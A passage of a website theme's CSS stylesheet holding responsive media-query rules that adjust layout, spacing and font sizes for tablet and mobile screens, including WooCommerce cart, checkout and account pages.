	}
	.ctaCon h2{
		font-size: 70px;
	}
	.ctaCon h3{
		font-size: 35px;
		margin-left: 0;
		margin-top: 0;
	}
	.ctaCon h3 span{
		top: -12px;
		font-size: 20.33px;
	}
	.ctaCon .berpo_btn{
		margin-left: 0;
	}
	.SubsrcribeForm .yikes-easy-mc-form input[type="email"]{
		padding: 0 25px;
	}
	.bepAccordion .card .card-body{
		padding-bottom: 15px;
	}
	.ctaboxItem{
		margin: 0 0 15px;
	}
	.blogItem02 .blogContent{
		padding: 30px 0;
		text-align: center;
	}
	.blogItem02 .col-lg-8,
	.blogItem02 .col-lg-4{
		-ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	.pricingTabInner li a img{
		object-fit: cover;
	}
	.tm_content{
		padding: 0 40px;
	}
	.tabList{
		margin-bottom: 40px;
	}
	.icon_box_02{
		margin: 0 0 20px;
	}
	.tabVideo{
		margin-right: -10px;
	}
	.header02 .logo {
	    padding-right: 30px;
	}
	.header05 .logo,
	.header04 .logo{
		padding: 15px 0;
	}
	.header04{
		padding: 0;
	}
	.header04 .accessNav{
		margin-top: 10px;
	}
	.header04 .accessNav .search_btn{
		display: inline-block;
	}
	.icon_box_03{
		padding: 0;
		margin: 0 0 30px;
	}
	.pricing-item-03 .price-detils{
		padding-left: 30px;
		padding-right: 30px;
	}
	.header05{
		padding: 0;
	}
	.pricingTabInner li a:before{
		display: none;
	}
	.bodyBg{
		padding-left: 100px;
	}
	.sicc_list li .children{
		margin-left: 35px;
	}
	.woocommerce .checkout_page_only table.shop_table tbody tr td {
	    display: revert;
	}
	.woocommerce .checkout_page_only ul#shipping_method {
	    width: auto;
	    margin: 0;
	}
	.woocommerce table.shop_table tr td.product-remove {
	    text-align: left!important;
	}
	.woocommerce table.shop_table tbody tr td {
	    display: block;
	    padding: 25px 0;
	    font-size: 15px;
	    border-bottom: 1px solid #eceef2;
	    clear: both;
	    line-height: inherit;
	}
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
	    color: #252525;
	    font-weight: 700;
	    line-height: 30px;
	}
	.woocommerce table.shop_table tbody tr td.product-name {
	    display: inline-block;
	    width: 100%;
	}
	.woocommerce table.shop_table tbody tr td.product-name a {
	    width: 50%;
	    float: left;
	    display: inline-flex;
	    margin-top: 35px;
	    text-align: left;
	}
	.woocommerce table.shop_table tbody tr td.product-name a.p-img{
		float: right;
		display: block;
		margin: 0;
		text-align: right;
	}
	.woocommerce table.shop_table tbody tr td .quantityd{
	    float: right;
	    height: 50px;
	    margin: -15px 0 0 !important;
	}
	.woocommerce table.shop_table .quantity .qty {
	    height: 50px;
	}
	.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn{
		line-height: 50px;
	}
	.woocommerce table.shop_table td.actions {
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.woocommerce table.shop_table td.actions .coupon {
	    display: block;
	    float: none;
	}
	.woocommerce table.shop_table td.actions .coupon input[type=text] {
	    width: 100%;
	}
	.woocommerce table.shop_table td.actions .coupon .button {
	    margin: 10px 0 0;
	    width: 100%;
	}
	.woocommerce .cart-collaterals .cart_totals table tr th {
	    padding-left: 0;
	    width: 110px;
	}
	.woocommerce ul#shipping_method {
		width: 60%;
		margin-left: auto;
	}
	.woocommerce ul#shipping_method li input[type=radio]~label {
	    display: inline-block;
	}
	.woocommerce table.shop_table tbody tr td.product-name:before{
		display: none;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, 
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
		background: transparent;
	}
	.woocommerce table.shop_table tbody tr td.product-quantity{
		padding-bottom: 45px;
	}
	.woocommerce ul.order_details li{
		width: 100% !important;
		border-right: none;
    	border-bottom: 1px solid rgba(255,255,255,.25);
	}
	.woocommerce table.shop_table.order_details tbody tr td {
	    width: auto;
	    display: revert;
	}
	.woocommerce table.shop_table.order_details tbody tr td a {
	    width: auto;
	    float: none;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation{
		width: 100%;
		margin: 0 0 50px;
	}
	.woocommerce-account .woocommerce-MyAccount-content{
		width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table thead tr {
	    display: inline-grid;
	    width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table thead tr th {
	    padding: 10px 25px;
	    font-size: 14px;
	    width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr td {
	    text-align: left;
	    padding: 25px;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr td.product-add-to-cart{
		display: flex;
	}
}

/*------------------------------------------------------------------------------------
/ 5. Responsive For Mobile Device
--------------------------------------------------------------------------------------*/
@media (max-width: 767px){
	.cmpriceItem{
		max-width: 100%;
	}
	.folioHover04{
		padding: 0 30px;
	}
	.nice-select:after{
		right: 15px;
	}
	.sorting:after,
	.show-results:after{
		display: none;
	}
	.woocommerce .woocommerce-ordering.sorting{
		float: left;
		margin: 5px 0;
	}
	.elementor-widget-tw-video-btn .tw-stretch-element-inside-column{
		margin: 0;
	}
	.tw-stretch-element-inside-column .videoBG img{
		width: 100%;
	}
	.header03 .menu_btn{
		margin-top: 5px;
	}
	.skItem02{
		padding-left: 35px;
		padding-right: 35px;
	}
	.skThumb{
		position: relative;
	    left: 0;
	    margin: 10px 0 20px;
	}
	.tw-stretch-element-inside-column .videoBG{
		float: left;
	}
	.header01 .menu_btn{
		margin-top: 28px;
	}
	.pricing-item-02.normalPi02{
		padding-right: 25px;
		padding-left: 25px;
	}
	.servMeta h3{
		line-height: 46px;
		margin: 0 0 15px;
	}
	.servMeta{
		display: block;
	}
	.header05 .shoping_cart,
	.header04 .accessNav .shoping_cart{
		display: none;
	}
	.sidebar_menu {
	    position: absolute;
	    padding-left: 20px;
	    top: 150px;
	}
	.socials_bottom{
		left: 20px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
		margin-left: 0;
	}
	.sidebarMenu{
		width: 100%;
	}
	.col-xl-6 .folioItem01 img,
	.elementor .folioItem05 img,
	.folioItem05 img {
	    min-height: 300px;
	    object-fit: cover;
	    width: auto;
	}
	.pcTab02{
		left: 20px;
	}
	.testimonialslider05:after{
		width: 100%;
	}
	.testiItem06 {
		margin-left: 20px;
	}
	.testiItem06.slick-slide.slick-current.slick-active .ti06Inner{
		padding-right: 20px;
	}
	.testiItem06 img{
		position: relative;
		right: auto;
		left: 0;
		margin: 0 0 10px;
	}
	.ti06Inner{
		padding-right: 20px;
		margin-right: 0;
	}
	.fscon03 .col-lg-8{
		margin-left: 0;
	}
	.sf03video{
		padding: 220px 0;
	}
	.menu_popup ul li .sub-menu li:hover 
	.sub-menu, .menu_popup ul li .sub-menu li .sub-menu, 
	.menu_popup ul li:hover .sub-menu, 
	.menu_popup ul li ul.sub-menu{
		width: 100%;
	}
	.close-popup{
		right: 15px;
		top: 15px;
	}
	.menu_popup > ul > li{
		margin: 20px auto;
	}
	.menu_popup ul li a{
		font-size: 22px;
	}
	.menu_popup ul li.menu-item-has-children > a:before {
	    top: 5px;
	    font-size: 16px;
	}
	.pricingTab03{
		display: block;
	}
	.fi03Con{
		padding-top: 35px;
	}
	.featuredSlider .owl-item.active.center .fsfolioItem .fi03Thumb,
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb,
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: none;
	    -moz-transform: none;
	    -webkit-transform: none;
	}
	.woocommerce div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
	    display: block;
	    padding: 0;
	}
	.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price{
		justify-content: flex-start;
		margin: 0 0 30px;
	}
	.sic_the_content iframe{
        max-height: 350px;
    }
	#gallery-2 .gallery-item, #gallery-3 .gallery-item, #gallery-4 .gallery-item, #gallery-5 .gallery-item, #gallery-9 .gallery-item, #gallery-8 .gallery-item, #gallery-7 .gallery-item, #gallery-6 .gallery-item {
        width: 100% !important;
    }
	.single_comment.pingbackcomments{
		padding-left: 20px;
	}
	.cancel_reply_btn{
		float: none;
	}
	.sic_the_content .wp-block-embed-instagram, .sic_the_content .wp-block-embed-facebook {
	    overflow: hidden;
	}
	.wp-block-media-text.alignwide {
	    display: block;
	}
	.wp-block-media-text .wp-block-media-text__content {
	    padding: 25px 0 0;
	}
	.wp-block-pullquote.is-style-solid-color blockquote.has-very-dark-gray-color {
	    padding-left: 20px;
	    padding-right: 20px;
	    max-width: 100%;
	}
	.postMeta h5{
		min-width: 50px;
	}
	header .logo img{
		height: 45px;
	}
    .contetn_404 img{
        margin: 0 0 15px;
    }
    .contetn_404 h2{
        font-size: 120px;
    }
    .contetn_404 h3{
        font-size: 24px;
        line-height: 36px;
    }
	.woocommerce .woocommerce-MyAccount-content .addressHolder{
		margin-bottom: 40px;
	}
	.woocommerce .woocommerce-MyAccount-content .form-row{
		width: 100%;
	}
	.woocommerce .woocommerce-MyAccount-content .addressForm, .woocommerce .woocommerce-MyAccount-content .edit-account{
		padding-left: 18px;
		padding-right: 18px;
	}
	.register .woocommerce-privacy-policy-text{
		padding: 0 15px;
	}
	.woocommerce .woocommerce-customer-details.wcd address{
		margin-bottom: 30px;
	}
	.woocommerce table.shop_table.order_details tbody tr td, .woocommerce table.shop_table.order_details tfoot th {
	    padding-left: 0;
	}
	.woocommerce .woocommerce-order-details table.shop_table thead tr th {
	    padding-right: 20px;
	    padding-left: 20px;
	}
	.woocommerce-privacy-policy-text{
		padding: 0;
	}
	.woocommerce-checkout #payment{
		padding-right: 20px;
    	padding-left: 20px;
	}
	.woocommerce table.shop_table tbody tr td {
	    font-size: 14px;
	}
	.woocommerce .checkout_page_only ul#shipping_method {
	    margin-left: -60px;
	}
	.woocommerce .checkout_page_only table.shop_table tfoot tr.woocommerce-shipping-totals.shipping td {
	    padding-left: 0;
	    line-height: inherit;
	}
	.woocommerce .checkout_page_only table.shop_table {
	    padding-right: 20px;
	    padding-left: 20px;
	}
	.woocommerce form.woocommerce-checkout .form-row{
		width: 100%;
	}
	.woocommerce form.checkout_coupon .button{
		margin-top: 15px;
	}
	.woocommerce-form-login-toggle .woocommerce-info,
	.woocommerce-form-coupon-toggle .woocommerce-info{
		min-height: inherit;
	}
	.woocommerce form.register, .woocommerce form.login, .woocommerce form.checkout_coupon{
		padding-left: 20px;
		padding-right: 20px;
	}
	.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
		display: inline-block;
		margin: 20px 0 2px;
	}
	.loginMetaActions{
		display: block;
	}
	.woocommerce div.product .quantityd{
		float: none;
		margin: 0 0 20px !important;
	}
	.woocommerce div.product .reset_variations{
		padding: 0 20px;
		margin-left: 12px;
	}
	.woocommerce div.product form.cart .variations tbody tr:first-child{
		padding: 0 0 30px;
    	display: inline-block;
	}
	.woocommerce div.product form.cart .variations tbody{
		display: block;
	}
	.woocommerce .woocommerce-MyAccount-content .woocommerce-info .button,
	.woocommerce .woocommerce-message .button {
	    position: absolute;
	    left: 20px;
	    top: 115px;
	}
	.woocommerce-error, .woocommerce-info, .woocommerce-message {
	    min-height: 180px;
	}
	.spThumb .bmeta{
		left: 13px;
		top: 13px;
	}
	.sb_banner .banner-title{
		font-size: 30px;
		line-height: 40px;
	}
	.single_comment > img {
	    position: relative;
	    left: 0;
	    top: 0;
	    margin: 0 0 20px;
	}
	.single_comment{
		padding-left: 22px;
		padding-right: 20px;
	}
	.sicc_list li .children{
		margin-left: 15px;
	}
	.sic_the_content .wp-block-columns .wp-block-column:not(:first-child) {
	    margin-left: 0;
	}
	.customNavigation{
		bottom: 70px;
	}
	.offerCon h3 {
	    font-size: 40px;
	    line-height: 50px;
	}
	.offerWrap{
		padding: 240px 20px 50px;
	}
	.ctaItem img{
		min-height: 250px;
		object-fit: cover;
	}
	.ctaItem h3 {
	    font-size: 35px;
	    line-height: 45px;
	    margin: 0 0 16px;
	}
	.shopController{
		display: block;
		margin-bottom: 90px;
	}
	.filterBy{
		margin: 5px 0 0;
	}
	.product_tabarea .adinfo table tr th{
		width: auto;
		min-width: 95px;
	}
	.product_tabarea .productTabs li{
		display: block;
		margin: 0 0 15px;
	}
	.mtItem h6{
		min-width: 70px;
	}
	.product_details .berpo_btn{
		padding: 0 28px;
	}
	.cart_quantity{
		margin-right: 15px;
	}
	.indicator_slider li .idItem{
		padding: 5px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -30px, 0);
	    -moz-transform: translate3d(0, -30px, 0);
	    -webkit-transform: translate3d(0, -30px, 0);
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 72%;
	}
	.folioItem07 p{
		display: none;
	}
	.folioHover06 h4 {
	    font-size: 30px;
	    line-height: 40px;
	}
	.folioItem07 img{
		min-height: 350px;
		object-fit: cover;
	}
	.contactInfo .widget_title,
	.service_list .widget_title{
		width: calc(100% - 15px);
		padding: 0 15px;
		font-size: 17px;
	}
	.contactInfo .widget_title i,
	.service_list .widget_title i{
		font-size: 24px;
		margin-right: 10px;
	}
	.contactInfo .widget_title img,
	.service_list .widget_title img{
		height: 24px;
		margin-right: 8px;
	}
	.service_list ul li{
		padding: 10px 20px;
	}
	.serQuote .text-right {
	    text-align: left !important;
	    margin-left: 25px;
	}
	.infoItem{
		padding-left: 100px;
	}
	.infoItem i{
		left: 25px;
	}
	.serPacage.pricing-item-02{
		margin: 30px 0 0;
	}
	.gallerSlider {
	    margin: 0 10px 0 0;
	}
	.servMeta{
		padding-left: 0;
	}
	.servMeta .simg,
	.servMeta i{
		position: relative;
		margin: 0 0 15px;
	}
	.service_details02{
		margin-left: 0;
	}
	.service_widget ul li a{
		padding-left: 20px;
	}
	.service_widget ul li:hover a::after, .service_widget ul li.active a::after{
		right: 24px;
	}
	.post_author{
		padding-left: 30px;
		padding-right: 20px;
	}
	.post_author img{
		position: relative;
		margin: 0 0 20px;
		left: 0;
	}
	.sic_the_content .wp-block-image span{
		padding-left: 0 8px;
		font-size: 13px;
		left: 10px;
	}
	.sic_the_content .listItem.lIleft{
		padding-left: 0;
	}
	.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{
		padding-right: 0;
		padding-left: 15px;
	}
	.sic_the_content blockquote::after{
		left: 0;
	}
	.spsmeta{
		padding-left: 0;
	}
	.spMeta{
		display: block;
	}
	.sidebar .widget{
		padding-right: 20px;
		padding-left: 25px;
	}
	.bepro_pagination .woocommerce-pagination, .bepro_pagination .pagination{
		padding-right: 20px;
		padding-left: 20px;
	}
	.bepro_pagination a span{
		display: none;
	}
	.listCon h3{
		font-size: 28px;
	}
	.listCon{
		margin: 0;
		padding-left: 0;
		padding-right: 0;
	}
	.awardItem02 .awarName h3{
		line-height: 26px;
	}
	.awardItem02{
		padding-right: 0;
	}
	.serviceSlider04.owl-carousel .owl-nav{
		position: relative;
		text-align: center;
		top: 35px;
	}
	.service_item_10{
		padding-left: 30px;
		padding-right: 25px;
	}
	.abInner{
		margin: 30px 0 0;
		position: relative;
		top: 0;
		right: 0;
	}
	.abInner:after{
		width: 100%;
	}
	.banner-title{
		font-size: 36px;
		line-height: 45px;
	}
	.beproTab03{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 20px;
	}
	.beproTabCon03{
		padding: 0;
	}
	.bepAccordion.peracc03 .card .card-header h2 button{
		line-height: 24px;
		font-size: 20px;
	}
	.imageBox{
		display: block;
		text-align: center;
	}
	.imageBox p{
		margin: 0;
		padding: 20px;
	}
	.awardItem01 img{
		position: relative;
		margin: 0 0 30px;
	}
	.awardItem01{
		padding-left: 0;
	}
	.service_item_09 .ibMeta{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 30px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-left: 30px;
		padding-right: 30px;
	}
	.testiContent{
		padding: 50px 0 0;
	}
	.withborder{
		display: none;
	}
	.tw-stretch-element-inside-column{
		overflow: hidden;
		margin: 0 15px;
	}
	.abImg img{
		width: 100%;
	}
	.funfact04{
		margin-bottom: 30px;
	}
	.folioHover05 .crm{
		width: 48px;
		height: 48px;
		line-height: 48px;
		font-size: 15px;
	}
	.folioHover05 h4{
		font-size: 24px;
		line-height: 30px;
		margin-bottom: 15px;
	}
	.folioItem05{
		margin: 0 10px 10px;
	}
	.filter_menu03{
		display: block;
	}
	.header05 .logo img{
		height: 45px;
	}
	.fsocial{
		text-align: left;
		margin-top: 30px;
	}
	.blogSlider02.owl-carousel{
		padding: 0 15px;
		overflow: hidden;
	}
	.testimonial_slider05 .carousel-control-prev{
		left: 0;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: auto;
	    right: 0;
	}
	.testimonial_slider05 .carousel-indicators{
		top: -160px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(4),
	.testimonial_slider05 .carousel-indicators li:nth-child(3),
	.testimonial_slider05 .carousel-indicators li:nth-child(2),
	.testimonial_slider05 .carousel-indicators li{
		display: block;
		position: relative;
		left: 0;
		top: 0;
		width: 25%;
    	height: auto;
	}
	.testibgThumb{
		position: relative;
		bottom: -20px;
	}
	.testiItem05 .quote{
		position: relative;
		margin-bottom: 10px;
	}
	.testiItem05{
		padding-left: 10px;
	}
	.icon_box_04 h3{
		margin-right: 0;
	}
	.skrItem02.text-center {
	    text-align: left !important;
	}
	.flsSlider_wrap .owl-carousel .owl-nav button{
		top: calc(100% - 80px);
	}
	.workInfo{
		padding-left: 30px;
		padding-right: 25px;
	}
	.workInfo:before{
		display: none;
	}
	.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
		margin-top: 50px;
	}
	.accessNav02 .berpo_btn{
		display: none;
	}
	.widget.wmenu03{
		margin: 40px 0 40px;
	}
	.contactForm02{
		margin: 0;
		padding: 50px 20px;
	}
	.bepAccordion.peracc02 .card .card-body,
	.bepAccordion.peracc02 .card .card-header h2 button{
		padding-left: 25px;
	}
	.blogItem03 .berpo_btn.with_icon03{
		left: 25px;
	}
	.blogItem03:hover .berpo_btn.with_icon03 {
	    visibility: visible;
	    opacity: 1;
	    transform: translate3d(0,-30px,0);
	    -moz-transform: translate3d(0,-30px,0);
	    -webkit-transform: translate3d(0,-30px,0);
	    -ms-transform: translate3d(0,-30px,0);
	    -o-transform: translate3d(0,-30px,0);
	}
	.blogItem03:hover .blogContent02 {
	    transform: translate3d(0,-110px,0);
	    -moz-transform: translate3d(0,-110px,0);
	    -webkit-transform: translate3d(0,-110px,0);
	}
	.blogSlider .blogItem03 img,
	.blogItem03 img {
		min-width: 100%;
	    min-height: 150px;
	    object-fit: cover;
	    width: auto;
	    height: 100%;
	    max-width: none;
	}
	.blogContent02 h3{
		font-size: 24px;
		line-height: 30px;
	}
	.blogContent02{
		padding-left: 25px;
		padding-right: 20px;
	}
	.tmcontent{
		width: calc(100% - 50px);
	}
	.rightCTA{
		padding: 60px 20px;
		margin: 0;
	}
	.expCount02{
		margin-bottom: 30px;
	}
	.abclinets{
		margin: 0 0 30px;
	}
	.service_item_05 svg{
		display: none;
	}
	.serInner{
		position: relative;
		padding-right: 25px;
		padding-left: 30px;
		padding-bottom: 30px;
		-webkit-box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 10%);
	    -moz-box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.1);
	    box-shadow: 0px 15px 40px 0px rgb(0 0 0 / 10%);
	    background: #fff;
	}
	.service_item_05 .siIcon{
		position: relative;
		margin: 0 0 20px;
		left: 0;
	}
	.fcta{
		padding-left: 25px;
		padding-right: 20px;
		margin-bottom: 40px;
	}
	.fcta .text-right {
	    text-align: left !important;
	}
	.fcta .berpo_btn.with_icon03:nth-child(2){
		margin-left: 0;
	}
	.footer_04 .Copyright:after,
	.footer_04 .Copyright:before{
		display: none;
	}
	.icon_box_03 .imgborder{
		display: none;
	}
	.header04 .logo img {
	    height: 50px;
	}
	.support{
		display: none;
	}
	.slider_04 .tparrows.custom{
		display: none;
	}
	.tabContent03 .pricing-item-02{
		float: none;
	}
	.elementor .tabContent03 img, .tabContent03 img{
		left: 0;
		top: 0;
		margin: 0 0 20px;
		position: relative;
	}
	.pricing-item-02{
		margin: 0;
	}
	.testiItem03.RightItem{
		margin-right: 0;
	}
	.slider_03 .prcolor3{
		font-size: 20px;
	}
	.tmSlider03{
		overflow: hidden;
	}
	.header03 .berpo_btn.with_icon02{
		display: none;
	}
	.topbar02 p{
		display: none;
	}
	.folioHover02{
		margin-left: 0;
	}
	.testiItem03.RightItem .au_quote {
	    left: 0;
	    right: 0;
	    margin-left: auto;
	}
	.testiItem03 .au_quote{
		position: relative;
		left: 0;
		margin: 0 0 10px;
	}
	.testiItem03{
		padding-right: 25px;
		padding-left: 30px;
	}
	.testiItem03.RightItem{
		padding-left: 25px;
		padding-right: 30px;
	}
    .header02 .menu_btn{
        background: var(--theme-color-two);
        margin-top: 45px;
    }
	.header02 .accessNav{
		display: none;
	}
	.ctaboxItem .ibMeta{
		position: relative;
		left: 0;
		margin: 0 0 15px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		font-size: 18px;
	}
	.ctaboxItem{
		height: 200px;
		padding: 25px;
		padding: 20px 20px 0 30px;
		margin: 0 0 15px;
	}
	.ctaboxItem img{
		object-fit: cover;
	}
	.tm_content{
		padding: 0 20px;
	}
	.pricingTabInner li a{
		padding-left: 60px;
		padding-right: 15px;
	}
	.pricingTabInner li .p-price .price_period,
	.pricingTabInner li .p-price{
		font-size: 24px;
	}
	.pricingTabInner li .p-price .price_period span,
	.pricingTabInner li .p-price span{
		margin: 0;
		font-size: 14px;
	}
	.pricingTabInner li .p-title{
		font-size: 21px;
	}
	.pricingTabInner li a .round{
		left: 14px;
	}
	.pricingTabInner li .p-off {
	    height: 28px;
	    padding: 0 13px;
	    font-size: 11px;
	    line-height: 30px;
	}
	.serviceSlider.owl-carousel{
		overflow: hidden;
	}
	.tabVideo{
		margin: 15px 0 40px;
    	float: left;
	}
	.beproTabCon02 {
		padding-left: 0;
	}
	.beproTabCon02 .bptleft{
		display: none;
	}
	.beproTab02{
		position: relative;
		top: 0;
		margin: 0 0 20px;
	}
	.icon_box_02{
		padding-left: 0;
		margin: 0 0 20px;
	}
	.icon_box_02 .ibMeta{
		position: relative;
		top: 0;
		margin: 0 0 20px;
	}
	.pricingTab.pcTab02{
		left: 29px;
	}
	.tabList{
		padding-right: 20px;
		padding-left: 20px;
		margin: 0 0 30px;
	}
	.ctaFooter{
		padding: 10px 18px;
	}
	.ctaCon{
		padding-left: 5px;
	}
	.slider_01 span.bg{
		width: 100%;
	}
	.logo{
		padding-top: 6px;
	}
	.shoping_cart a.cartBtn{
		width: 45px;
		height: 45px;
		line-height: 46px;
	}
	.shoping_cart a.cartBtn span{
		width: 22px;
		height: 22px;
		line-height: 23px;
	}
	.header03 .logo img,
	header .logo img{
		height: 45px;
	}
	.navbar01{
		padding: 0 15px;
	}
	.topsocial{
		text-align: center;
	}
	.topbar01 p{
		display: none;
	}
	.accessNav .search_btn, .accessNav .berpo_btn{
		display: none;
	}
	.secTitle02 br,
	.secTitle03 br,
	.secTitle br{
		display: none;
	}
	.happyClinets{
		padding: 25px 35px;
		display: block;
		margin: 0 0 30px;
		border-radius: 50px;
	}
	.service_item_02{
		padding-left: 35px;
		padding-right: 35px;
	}
	.service_item_02 h3{
		margin-top: 10px;
		margin-bottom: 30px;
	}
	.ClientNumber h2 sup{
		top: -35px;
	}
	.ClientNumber h2{
		font-size: 75px;
	}
	.clinetWorlwide{
		margin-top: 40px;
	}
	.price-detils{
		padding-right: 30px;
		padding-left: 30px;
	}
	.beproTabCon .secTitle{
		line-height: 46px;
		margin-top: 50px;
	}
	.beproTabCon img{
		margin-top: 40px;
	}
	.beproTab{
		margin-bottom: 0;
	}
	.beproTab li a:after{
		height: 0;
		left: 0;
	}
	.beproTab li a:hover:after, .beproTab li a.active:after{
		bottom: 0;
		height: 100%;
	}
	.beproTab li{
		width: 100%;
		margin: 0 0 20px;
	}
	.beproTab{
		display: block;
	}
	.secTitle03, .secTitle02, .secTitle{
		font-size: 36px;
		line-height: 46px;
	}
	.bepAccordion .card .card-header h2 button span{
		right: -20px;
	}
	.bepAccordion .card{
		padding-left: 25px;
		padding-right: 40px;
	}
	.bepAccordion .card .card-header h2 button{
		line-height: 26px;
		font-size: 17px;
	}
	.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		position: relative;
		margin: 10px 0 0 !important;
	}
	.ctaborder{
		display: none;
	}
	.ctaThumb{
		margin: 45px 0 0;
	}
}